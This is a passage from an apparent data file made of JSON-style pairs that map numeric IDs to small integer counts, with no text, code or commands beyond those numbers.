1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":3,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":5,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":2,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":2,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":12,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":2,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"30020":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"22164":1,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":5,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":2,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":3,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":2,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":1,